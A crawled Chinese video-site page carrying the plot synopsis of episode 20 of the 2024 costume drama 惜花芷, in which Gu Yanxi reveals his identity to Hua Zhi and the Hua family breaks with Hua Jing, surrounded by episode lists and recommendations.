

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zslhjt.com/juqing/xihuazhi/171622.html
body_size: 13244
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>惜花芷第20集剧情 -策驰影院</title><meta name="keywords" content="惜花芷第20集剧情,惜花芷第20集分集剧情,惜花芷第20集剧情介绍"><meta name="description" content="惜花芷第20集剧情介绍:太后哭着趴在棺木上，四十年的友情就这样戛然而止，不禁悲从心来。出灵堂的..."><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"4",cid:"66",id:"48108"};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">策驰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class="active"><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--盒子开始--><div class="container"><div class="row"><!--左侧板块开始--><div class="details-nav"><ul><li ><a href="/guocanju/xihuazhi/" target="_self"><span class="hidden-xs">视频</span>详细</a></li><li class="active"><a href="/juqing/xihuazhi/" title="惜花芷分集剧情" target="_self">剧情<span class="hidden-xs">介绍</span></a></li><li ><a href="/music/xihuazhi/" title="惜花芷主题曲" target="_self">主题曲</a></li><li ><a href="/taici/xihuazhi/" title="惜花芷经典台词" target="_self">台词</a></li><li ><a href="/filmtime/xihuazhi/" title="惜花芷播出时间" target="_self">播出<span class="hidden-xs">时间</span></a></li></ul></div><div class="col-md-9 col-sm-12 box-main-content" style="position:static"><div class="layout-box clearfix mt-0"><div class="col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0 hidden-md hidden-lg"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="" title="惜花芷" data-original="https://pic.youkupic.com/upload/vod/20240402-1/53d7ec6db266c42fae870f535901c550.jpg" style="padding-top:150%;"><span class="note text-bg-c">惜花芷</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix"><div class="details-info p-0" style="width:100%"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12">惜花芷<span class="hidden-sm hidden-md hidden-lg"></span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>全40集</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span></li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E8%83%A1%E4%B8%80%E5%A4%A9.html" target="_blank">胡一天</a> <a href="/search/%E5%BC%A0%E5%A9%A7%E4%BB%AA.html" target="_blank">张婧仪</a> <a href="/search/%E5%90%B4%E5%B8%8C%E6%B3%BD.html" target="_blank">吴希泽</a> <a href="/search/%E5%8D%A2%E6%98%B1%E6%99%93.html" target="_blank">卢昱晓</a> <a href="/search/%E8%BE%B9%E7%A8%8B.html" target="_blank">边程</a> <a href="/search/%E8%83%A1%E6%9D%8F%E5%84%BF.html" target="_blank">胡杏儿</a> <a href="/search/%E5%88%98%E4%BD%B3.html" target="_blank">刘佳</a> <a href="/search/%E6%B5%B7%E4%B8%80%E5%A4%A9.html" target="_blank">海一天</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2024 / 中国大陆 / 朱锐斌</li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span>朱锐斌</li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>中国大陆</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>集数：</span>每集0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>汉语普通话</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2024</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2024-04-25 20:00:03</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs hidden-sm"><span>详细介绍：</span><span class="vod-content-default">清贵花府忽遭抄家流放，只剩满门妇孺走投无路。大小姐花芷（张婧仪 饰）不再装傻藏拙，带领女人们上演“贵妇变形记”，在跌跌撞…</span></li></ul></div></div></div><div  class="text-overflow text-left details-title">分集剧情选择:<span>(剧情已更新到第20集)</span><span class="pull-right btn btn-xs btn-success" id="user_detail_add" data-url="/index.php?s=user-center-addpart-vid-48108.html"><i class="icon iconfont text-color">&#xe61a;</i>添加剧集</span><span class="text-right pull-right" style="float:right; color:#999;">更新时间：2024-04-11 00:10:03</span></div><div class="playlist"><ul class="clearfix" style="display:block"><li><a href="/juqing/xihuazhi/171487.html" >第1集</a></li><li><a href="/juqing/xihuazhi/171488.html" >第2集</a></li><li><a href="/juqing/xihuazhi/171508.html" >第3集</a></li><li><a href="/juqing/xihuazhi/171509.html" >第4集</a></li><li><a href="/juqing/xihuazhi/171510.html" >第5集</a></li><li><a href="/juqing/xihuazhi/171511.html" >第6集</a></li><li><a href="/juqing/xihuazhi/171521.html" >第7集</a></li><li><a href="/juqing/xihuazhi/171528.html" >第8集</a></li><li><a href="/juqing/xihuazhi/171529.html" >第9集</a></li><li><a href="/juqing/xihuazhi/171530.html" >第10集</a></li><li><a href="/juqing/xihuazhi/171552.html" >第11集</a></li><li><a href="/juqing/xihuazhi/171553.html" >第12集</a></li><li><a href="/juqing/xihuazhi/171554.html" >第13集</a></li><li><a href="/juqing/xihuazhi/171563.html" >第14集</a></li><li><a href="/juqing/xihuazhi/171582.html" >第15集</a></li><li><a href="/juqing/xihuazhi/171583.html" >第16集</a></li><li><a href="/juqing/xihuazhi/171605.html" >第17集</a></li><li><a href="/juqing/xihuazhi/171606.html" >第18集</a></li><li><a href="/juqing/xihuazhi/171621.html" >第19集</a></li><li><a href="/juqing/xihuazhi/171622.html" class="active">第20集</a></li></ul></div><div class="details-story"><div class="item"><h1 class="text-center">惜花芷第20集剧情</h1><h4 class="text-overflow text-center"><span>第20集:顾晏惜向花芷坦诚身份</span></h4><div id="popover-info" class="details-content text-justify"><p><p>太后哭着趴在棺木上，四十年的友情就这样戛然而止，不禁悲从心来。出灵堂的时候，花芷带全家谢太后恩典，太后感慨花家能朝夕相伴，患难相逢，这让她很羡慕。本来无人送殡，但因太后来送了奠仪，于是很多人见风使舵，忙不迭来花府上礼。芍药躲在一旁哭泣，沈焕拿了一包米花安慰她，吃了几口后，芍药拉着沈焕进了灵堂，把米花摆在了供桌上。</p><p>花娴到了，花静却迟迟不见踪影，于是花芷叫来柏林，让他代表花家去向大姑母报丧。柏林在宋宅门口报丧，虽然宋成祖一万分不愿意，但林婉是花静的亲娘，一旦被举告个不孝的罪名，宋家少爷日后的科举都会受影响，于是宋成祖把花静推出来。花芷把花静堵在门口，让她在府门口为林婉守灵。花静不干，花芷就把花静做的丑事当街说了出来，花静还想撒泼，花芷直接拿出宋家的春药怼在花静眼前，花静顿时哑口无言，围观的百姓们也纷纷指责林静下贱。就在林静怒不可遏的时候，她看到了秦姨娘，于是她倒打一耙，骂上了秦姨娘。秦姨娘也不想再忍了，于是和花静厮打起来，慌乱中，花静把一旁劝架的花琴推倒在地，秦姨娘这下彻底怒了，把花静的外衣给撕了，于是花静赶紧抓衣服捂着跑走了。花芷对着围观百姓说，今后花静及其子女与花家恩断义绝，他们家的事情跟花家也再无干系。</p><p>顾晏惜在慎阁被禁足的时候不吃不喝，顾成焘拿着他最爱的栗子糕哄他，君臣父子是万古不易的道理，他劝顾晏惜不要再纠结。顾晏惜回到家，质问顾晏焄可曾爱过，顾晏焄并不在乎，他觉得君为臣纲父为子纲，一切都大不过这个，生在顾家，注定没有真爱。七宿司里，陈情把之前花芷送的蜜糕拿给顾晏惜，并透露了林婉去世的消息，顾晏惜听了，急忙策马赶到花府，在训练场，他找到了花芷。</p><p>顾晏惜坦诚自己的世子身份，也不遮掩自己是七宿司司使，花芷红着眼睛一连串问了他好几个问题，顾晏惜无一不回应，没有一点隐瞒，没有一点欺骗，花芷哭着说自己不恨他，流放花家男丁的人不是他，落井下石欺凌讹诈的人不是他，她不会迁怒，也不会对着他发泄，但那十杖，她记住了，以后除非顾晏惜对她好一点，不然她是会追讨回来的。说完，花芷抱住了顾晏惜。</p><p>芍药看到顾晏惜从花芷房间出来，激动地抱了上去。夜里，一个名叫庆祥的奴才送点心给顾晏焄说是顾晏惜让送的，以示赔罪。顾晏焄拿了一块点心让他吃，看到他吃下，直到探完他的脉搏证实无事之后，顾晏焄才放心地咬了一口。</p><p>林婉的贴身侍婢苏嬷嬷执意要走，花芷亲自为她送行，临走，苏嬷嬷把林婉送她的簪子转送给了花芷。</p></p></p></div><div class="details-page clearfix"><ul class="clearfix"><li class="col-md-6"><a  href="/juqing/xihuazhi/171621.html" id="pre" target="_self">（键盘快捷键&larr;）上一集剧情</a></li><li class="col-md-6"><a  target="_self">（键盘快捷键&larr;）没有了</a></li></ul></div></div></div></div><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">同主演</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/zongyi/zhongcantingdibaji/" title="中餐厅第八季" data-background="https://pic.youkupic.com/upload/vod/20240714-1/ff1b91ffab8d8414538cf26f0b494eea.jpg"><span class="note text-bg-c">更新至20241005期</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/zhongcantingdibaji/" title="中餐厅第八季">中餐厅第八季</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">黄晓明,尹正,虞书欣,胡一天,翟潇闻,姜妍,林述巍</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/qinghezheyangdewolianaiba/" title="请和这样的我恋爱吧" data-background="https://pic.youkupic.com/upload/vod/20240503-1/3ffc6c466a648f275540296059ca4318.jpg"><span class="note text-bg-c">全40集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/qinghezheyangdewolianaiba/" title="请和这样的我恋爱吧">请和这样的我恋爱吧</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">胡一天,梁洁,代旭,刘畅,孙嘉灵,吴芊盈,李殿尊,张瑶</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/minguodazhentan/" title="民国大侦探" data-background="https://pic.youkupic.com/upload/vod/20220810-1/c5bd9f381c20f20fe7471353e9fbc5c7.jpg"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/minguodazhentan/" title="民国大侦探">民国大侦探</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">胡一天,张云龙,张馨予,宣言,沈羽洁</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/nihaoshenqiangshou/" title="你好神枪手" data-background="https://pic.youkupic.com/upload/vod/20220202-1/e351e56644e467e9402f2e54b7fd5731.jpg"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/nihaoshenqiangshou/" title="你好神枪手">你好神枪手</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">胡一天,邢菲,马思超,罗秋韵,牛超,鹿骐,郑伊鸣,祝子杰,贾青,王东,师铭泽,沙宝亮</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/xiaofengbaozhishijiandemeigui/" title="小风暴之时间的玫瑰" data-background="https://pic.youkupic.com/upload/vod/20210722-1/ba54d57f83f2735da89b7ad203dce13c.jpg"><span class="note text-bg-c">40集全</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/xiaofengbaozhishijiandemeigui/" title="小风暴之时间的玫瑰">小风暴之时间的玫瑰</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">胡一天,乔欣,郑好,钟祺,尹智玄,胡浩博,王大宇,刘晓晔,王亦凡,任彬,胡龄萌,王翌舟,王瑞子,张耀宇,向皓,常凯宁,钟轩凯,王星越,巴丽娜</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/juedaishuangjiao/" title="绝代双骄" data-background="https://pic.youkupic.com/upload/vod/20211006-1/886aa13b528e48ec87b5952eedb48ac6.jpg"><span class="note text-bg-c">44集全</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/juedaishuangjiao/" title="绝代双骄">绝代双骄</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">胡一天,陈哲远,梁洁,梁婧娴,罗嘉良,毛林林,郑斌辉,周骏超,邵芸,孟丽,赵樱子,王禛,宋文作,周斌,晋松,李健仁,徐洁儿,张璇,丁可,侯晓童</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/pinglanyipianfengyunqi/" title="凭栏一片风云起" data-background="https://pic.youkupic.com/upload/vod/20220519-1/dc4f2b392178538a8dfe0115f3835b16.jpg"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/pinglanyipianfengyunqi/" title="凭栏一片风云起">凭栏一片风云起</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">胡一天,章若楠,王劲松,张晞临,张赫,林子璐,李岷城,刘珈彤,张钰琦,马骁凡,刘洋珂,蔡欣洋,马栗,郭晓小,胡亚捷,王思懿</div></li><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/guocanju/qinaidereaide/" title="亲爱的，热爱的" data-background="https://pic.youkupic.com/upload/vod/20210720-1/c4e81a0c57f045579e0a1620c42deb40.jpg"><span class="note text-bg-c">41集全</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/guocanju/qinaidereaide/" title="亲爱的，热爱的">亲爱的，热爱的</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">杨紫,李现,胡一天,李鸿其,李泽锋,姜珮瑶,王乐君,许乐骁,余承恩,李明德,文苡帆,王真儿,史卿妍,王策,朱盛平,曲献平,陈希郡,华波波,梁爱琪,陈帅</div></li></ul></div></div><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0">猜你喜欢</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/kehuanpian/dantougongheguo/" title="蛋头共和国" data-background="https://pic.youkupic.com/upload/vod/20260121-1/85bb38cf6f84bed8c93f81d13582e656.jpg"><span class="note text-bg-c">HD</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/kehuanpian/dantougongheguo/" title="蛋头共和国">蛋头共和国</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/kongbupian/zhongfanjijingling/" title="重返寂静岭" data-background="https://pic.youkupic.com/upload/vod/20260125-1/8d9da05fa19ea92faa375d2678332242.jpg"><span class="note text-bg-c">TC</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/kongbupian/zhongfanjijingling/" title="重返寂静岭">重返寂静岭</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/hanguoju/shenglaolunsixueyuan/" title="圣劳伦斯学院" data-background="https://pic.youkupic.com/upload/vod/20260124-1/89f9f7ac016b935df75d4a8879f1f28f.webp"><span class="note text-bg-c">更新至03集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/shenglaolunsixueyuan/" title="圣劳伦斯学院">圣劳伦斯学院</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/dongman/anzhijudishiliuji/" title="暗芝居第十六季" data-background="https://pic.youkupic.com/upload/vod/20260116-1/301aec789af8c4311b57e329ee72b8ff.webp"><span class="note text-bg-c">更新至02集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/dongman/anzhijudishiliuji/" title="暗芝居第十六季">暗芝居第十六季</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/zongyi/gugongshouhuzhe/" title="故宫守护者" data-background="https://pic.youkupic.com/upload/vod/20251219-1/f4a1a02d0b7fb716c4a106fce8d19083.jpg"><span class="note text-bg-c">更新至02集</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/zongyi/gugongshouhuzhe/" title="故宫守护者">故宫守护者</a></h5></div><li class="swiper-slide"><a class="video-pic swiper-lazy" href="/xianggangju/xiayidaiyueyu/" title="下一代粤语" data-background="https://pic.youkupic.com/upload/vod/20240409-1/5b9eaa5cfab3a8969329893452d4def9.png"><span class="note text-bg-c">完结</span><div class="swiper-lazy-preloader"></div></a><div class="title"><h5 class="text-overflow"><a href="/xianggangju/xiayidaiyueyu/" title="下一代粤语">下一代粤语</a></h5></div></li></ul></div><div class="box-video-text-list hidden-xs clearfix"><ul><li class="list4 text-overflow"><em class="key">1.</em><a  href="/zongyi/hegeshouzaiyiqi/" title="和歌手在一起"><span class="time pull-right">更新至第12期</span>和歌手在一起</a></li><li class="list4 text-overflow"><em class="key">2.</em><a  href="/xianggangju/aishangwodeshuaishenyueyu/" title="爱上我的衰神粤语"><span class="time pull-right">完结</span>爱上我的衰神粤语</a></li><li class="list4 text-overflow"><em class="key">3.</em><a  href="/ribenju/yecunjingshijieshangzuibuxingdezhentan/" title="叶村晶：世界上最不幸的侦探"><span class="time pull-right">7集全</span>叶村晶：世界上最不幸的侦探</a></li><li class="list4 text-overflow"><em class="key">4.</em><a  href="/dongman/jidongzhanshigaoda0083xingchendehuiyi/" title="机动战士高达0083 星尘的回忆"><span class="time pull-right">已完结</span>机动战士高达0083 星尘的回忆</a></li><li class="list4 text-overflow"><em class="key">5.</em><a  href="/kongbupian/kongmengshi/" title="控梦师"><span class="time pull-right">HD</span>控梦师</a></li><li class="list4 text-overflow"><em class="key">6.</em><a  href="/juqingpian/tongmingnanzi/" title="同名男子"><span class="time pull-right">HD中字</span>同名男子</a></li><li class="list4 text-overflow"><em class="key">7.</em><a  href="/oumeiju/mihuzhidiandiyiji/" title="谜湖之巅第一季"><span class="time pull-right">完结</span>谜湖之巅第一季</a></li><li class="list4 text-overflow"><em class="key">8.</em><a  href="/guocanju/yuanlainishizheyangdeguxiansheng/" title="原来你是这样的顾先生"><span class="time pull-right">完结</span>原来你是这样的顾先生</a></li><li class="list4 text-overflow"><em class="key">9.</em><a  href="/juqingpian/shasijimukaili/" title="杀死吉姆·凯利"><span class="time pull-right">HD</span>杀死吉姆·凯利</a></li><li class="list4 text-overflow"><em class="key">10.</em><a  href="/kongbupian/tianmiyanglaoyuan/" title="甜蜜养老院"><span class="time pull-right">HD</span>甜蜜养老院</a></li><li class="list4 text-overflow"><em class="key">11.</em><a  href="/xijupian/guimeiyoudaoli/" title="鬼魅有道理"><span class="time pull-right">HD</span>鬼魅有道理</a></li><li class="list4 text-overflow"><em class="key">12.</em><a  href="/guocanju/chounvyefengkuang/" title="丑女也疯狂"><span class="time pull-right">更新至第20集</span>丑女也疯狂</a></li><li class="list4 text-overflow"><em class="key">13.</em><a  href="/dongman/zuoheouxiangshichuanqi/" title="佐贺偶像是传奇"><span class="time pull-right">已完结</span>佐贺偶像是传奇</a></li><li class="list4 text-overflow"><em class="key">14.</em><a  href="/dongman/hongkedepanduola/" title="红壳的潘多拉"><span class="time pull-right">已完结</span>红壳的潘多拉</a></li><li class="list4 text-overflow"><em class="key">15.</em><a  href="/juqingpian/baihudie/" title="白蝴蝶"><span class="time pull-right">HD中字</span>白蝴蝶</a></li><li class="list4 text-overflow"><em class="key">16.</em><a  href="/juqingpian/maoshanriji/" title="茂山日记"><span class="time pull-right">HD中字</span>茂山日记</a></li><li class="list4 text-overflow"><em class="key">17.</em><a  href="/kongbupian/yulezhijia/" title="娱乐之家"><span class="time pull-right">HD中字</span>娱乐之家</a></li><li class="list4 text-overflow"><em class="key">18.</em><a  href="/juqingpian/huayuannongjia/" title="花园农家"><span class="time pull-right">HD</span>花园农家</a></li><li class="list4 text-overflow"><em class="key">19.</em><a  href="/dongman/yaohupuss/" title="妖狐×仆SS"><span class="time pull-right">12集全</span>妖狐×仆SS</a></li><li class="list4 text-overflow"><em class="key">20.</em><a  href="/jilupian/kandianying/" title="看电影"><span class="time pull-right">完结</span>看电影</a></li></ul></div></div></div><div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs"><div class="layout-box clearfix mt-0"><div class="col-md-12 p-0"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="/guocanju/xihuazhi/" title="惜花芷"  style="background: url(https://pic.youkupic.com/upload/vod/20240402-1/53d7ec6db266c42fae870f535901c550.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r"></span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>惜花芷</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">胡一天,张婧仪,吴希泽,卢昱晓,边程,胡杏儿,刘佳,海一天,杨明娜,高雄,田淼,方楚彤,胡春杨,梁芷菁,黄思瑞,王乔熙,陈恒,张舒妍,钟小淇,王丽娜,姚筱筱,殷玥</div><div class="col-md-12 pg-0 text-overflow">2024 / 中国大陆</div><div class="col-md-12 p-0 text-overflow"></div><div class="col-md-12 pg-0 text-overflow"><span>评分：</span><span class="hits text-color" style="font-size:20px"><em>4.0</em></span></div></div></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3></div><div class="box-video-text-list"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="/zongyi/2026jiangsuweishikuanianyanchanghui/" title="2026江苏卫视跨年演唱会"  style="background: url(https://pic.youkupic.com/upload/vod/20260101-1/5613027be83db78fd2557a3ed0b09083.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">HD</span><span class="num">1</span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>2026江苏卫视跨年演唱会</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">希林娜依·高,郭冦廷,黄子弘凡,李好</div><div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div><div class="col-md-12 p-0 text-overflow">HD</div><div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>3000</em></span></div></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="/juqingpian/jiashi/" title="驾驶"><em class="num active">2</em>驾驶</a><span class="hits text-color">2997</span></li><li class="list p-0"><a class="pull-left" href="/ribenju/qiankesouyandezhufu/" title="前科搜研的主妇"><em class="num active">3</em>前科搜研的主妇</a><span class="hits text-color">2990</span></li><li class="list p-0"><a class="pull-left" href="/dongman/mowangdenvertaiwenrouliao/" title="魔王的女儿太温柔了！！"><em class="num ">4</em>魔王的女儿太温柔了！…</a><span class="hits text-color">2987</span></li><li class="list p-0"><a class="pull-left" href="/kongbupian/mengyouzhe2026/" title="梦游者2026"><em class="num ">5</em>梦游者2026</a><span class="hits text-color">2979</span></li><li class="list p-0"><a class="pull-left" href="/haiwaiju/qitanpeixinsidierji/" title="奇探佩辛丝第二季"><em class="num ">6</em>奇探佩辛丝第二季</a><span class="hits text-color">2973</span></li><li class="list p-0"><a class="pull-left" href="/zongyi/shengxiu/" title="声秀"><em class="num ">7</em>声秀</a><span class="hits text-color">2971</span></li><li class="list p-0"><a class="pull-left" href="/kongbupian/zhongfanjijingling/" title="重返寂静岭"><em class="num ">8</em>重返寂静岭</a><span class="hits text-color">2969</span></li></ul></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3></div><div class="box-video-text-list"><ul class="clearfix 